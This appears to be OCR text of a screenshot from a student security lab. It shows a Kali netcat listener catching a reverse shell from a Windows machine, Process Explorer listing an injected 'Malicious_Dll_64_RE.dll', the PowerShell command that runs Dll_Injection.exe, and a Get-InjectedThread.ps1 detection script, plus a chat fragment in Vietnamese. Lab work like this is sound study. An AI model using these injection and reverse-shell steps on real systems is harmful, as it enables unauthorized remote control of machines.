 Kali-Linux-2020.2a-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kali2019
Kali2019_4
Ubuntu
Windows 7 - Victim
Windows 7 x64
Windows 10 x64
Kali-Linux-2020.2a-vmw
Windows 10 1909 x64
Shared VMs
Kali-Linux-2020.2a-vmwa...
kali@kali: ~/ctf
ctf - File Manager
kali@kali: ~/ctf
File Actions Edit View Help
root@kali:/home/kali/ctf# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.37.128] from (UNKNOWN) [192.168.37.1] 25966
Microsoft Windows [Version 10.0.18363.1082]
(c) 2019 Microsoft Corporation. All rights reserved.
D:\Tailieu\UIT\ATKTHT\Injection>whoami
whoami
legion\troisang1
D:\Tailieu\UIT\ATKTHT\Injection>
Code from "Taking Hunting to th
Process Explorer - Sysinternals: www.sysinternals.com [LEGION\troisang1]
File Options View Process Find DLL Users Help
Process CPU Private Bytes Working Set PID Description Company Name
powershell.exe 0.01 64,484 K 71,988 K 21092 Windows PowerShell Microsoft Corporation
GoogleCrashHandler.exe 1,744 K 1,068 K 18296
GoogleCrashHandler64.exe 1,740 K 352 K 16744
vmware-tray.exe 3,872 K 1,544 K 20536 VMware Tray Process VMware, Inc.
wgc.exe 2.79 346,448 K 388,856 K 9140 Wargaming.net Game Center Wargaming.net
WargamingErrorMonitor.exe < 0.01 9,148 K 16,224 K 17740 Wargaming.net Error Monitor Wargaming.net
wgc_renderer.exe < 0.01 56,504 K 72,004 K 12656 Wargaming.net Game Center... Wargaming.net
wgc_renderer.exe < 0.01 9,564 K 25,648 K 12104 Wargaming.net Game Center... Wargaming.net
wgc_renderer.exe 0.09 49,668 K 84,040 K 17944 Wargaming.net Game Center... Wargaming.net
wgc_helper_host.exe 0.31 9,624 K 16,264 K 23532 Wargaming.net Game Center Wargaming.net
notepad.exe 3,376 K 14,120 K 22560 Notepad Microsoft Corporation
cmd.exe 3,384 K 3,932 K 12164 Windows Command Processor Microsoft Corporation
conhost.exe 6,864 K 12,792 K 21064 Console Window Host Microsoft Corporation
Name Description Company Name Path
iertutil.dll Run time utility for Internet Explorer Microsoft Corporation C:\Windows\System32\iertutil.dll
imm32.dll Multi-User Windows IMM32 API Cli... Microsoft Corporation C:\Windows\System32\imm32.dll
kernel.appcore.dll AppModel API Host Microsoft Corporation C:\Windows\System32\kernel.appcore.dll
kernel32.dll Windows NT BASE API Client DLL Microsoft Corporation C:\Windows\System32\kernel32.dll
KernelBase.dll Windows NT BASE API Client DLL Microsoft Corporation C:\Windows\System32\KernelBase.dll
locale.nls C:\Windows\System32\locale.nls
Malicious_Dll_64_R... D:\Tailieu\UIT\ATKTHT\Injection\Malicious_Dll_64_RE.dll
mpr.dll Multiple Provider Router DLL Microsoft Corporation C:\Windows\System32\mpr.dll
MrmCoreR.dll Microsoft Windows MRM Microsoft Corporation C:\Windows\System32\MrmCoreR.dll
msctf.dll MSCTF Server DLL Microsoft Corporation C:\Windows\System32\msctf.dll
msvcp_win.dll Microsoft® C Runtime Library Microsoft Corporation C:\Windows\System32\msvcp_win.dll
msvcrt.dll Windows NT CRT DLL Microsoft Corporation C:\Windows\System32\msvcrt.dll
mswsock.dll Microsoft Windows Sockets 2.0 S... Microsoft Corporation C:\Windows\System32\mswsock.dll
CPU Usage: 6.32% Commit Charge: 28.70% Processes: 218 Physical Usage: 25.69%
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\troisang1> cd D:\Tailieu\UIT\ATKTHT\Injection
PS D:\Tailieu\UIT\ATKTHT\Injection> .\Dll_Injection.exe D:\Tailieu\UIT\ATKTHT\Injection\Malicious_Dll_64_RE.dll 1
PS D:\Tailieu\UIT\ATKTHT\Injection>
ed> .\Get-InjectedThread.ps1
ed> .\Get-InjectedThread.ps1
ed>
t chạy cái này ko đc nhỉ
B5-910
Chiến đã gửi một ảnh. · T6
GIF
Nhập tin nhắn...